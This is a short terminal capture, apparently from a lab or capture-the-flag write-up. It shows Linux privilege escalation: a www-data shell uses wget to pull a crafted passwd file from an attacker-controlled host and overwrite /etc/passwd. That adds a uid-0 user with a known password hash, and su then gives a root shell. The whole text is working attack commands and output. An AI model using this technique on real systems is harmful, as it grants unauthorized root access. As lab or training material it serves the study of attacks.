 www-data@ubuntu:/$ wget http://192.168.49.221:9090/passwd -O /etc/passwd 1
--2021-12-19 20:09:42--  http://192.168.49.221:9090/passwd
Connecting to 192.168.49.221:9090... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2563 (2.5K) [application/octet-stream]
Saving to: '/etc/passwd'
/etc/passwd 0%[
/etc/passwd 100%[=================
============>]   2.50K  --.-KB/s    in 0s
2021-12-19 20:09:43 (498 MB/s) - '/etc/passwd' saved [2563/2563]
www-data@ubuntu:/$ tail -n1 /etc/passwd
bingo:$1$bingo$3hsGN5T46YggQbdiWYZ9o0:0:0:root:/root:/bin/bash
www-data@ubuntu:/$ su bingo 2
Password:
root@ubuntu:/# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/#